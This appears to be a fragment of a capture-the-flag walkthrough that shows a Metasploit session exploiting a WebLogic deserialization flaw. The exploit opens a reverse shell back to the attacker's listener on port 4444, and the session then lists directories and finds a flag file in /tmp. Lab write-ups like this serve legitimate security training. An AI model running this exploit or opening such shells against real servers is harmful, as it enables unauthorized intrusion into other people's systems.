 Proxies ⇒
msf6 exploit(multi/misc/weblogic_deserialize_asyncresponseservice) > exploit
[*] Started reverse TCP handler on 192.168.131.6:4444
[*] Generating payload...
[*] Sending payload...
[*] Command shell session 4 opened (192.168.131.6:4444 → 192.168.131.10:34492) at 2025-03-14 08:50:33 -0400
ls
autodeploy
bin
config
console-ext
fileRealm.properties
init-info
lib
security
servers
startWebLogic.sh
ls \tmp
ls: cannot access tmp: No such file or directory
ls /tmp
bea1061393648233859820.tmp
cookie.txt
flag-{bmh329cf1c1-3843-4bea-9318-f4b268d24db4}
hsperfdata_root
packages
wlstTemproot